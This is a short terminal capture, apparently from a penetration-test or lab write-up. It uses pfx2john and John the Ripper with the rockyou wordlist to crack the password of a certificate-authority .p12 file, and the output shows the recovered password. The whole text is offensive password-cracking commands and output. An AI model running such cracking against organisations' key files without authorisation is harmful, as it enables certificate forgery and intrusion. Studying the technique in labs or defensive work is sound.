 root@kali in ~
# pfx2john corp-CA01-CA.p12 > hash
root@kali in ~
# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 SSE2 4x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1qaz@WSX         (corp-CA01-CA.p12)
1g 0:00:00:00 DONE (2025-01-06 20:42) 3.225g/s 67716p/s 67716c/s 67716C/s michael!..september7
Use the "--show" option to display all of the cracked passwords reliably
Session completed.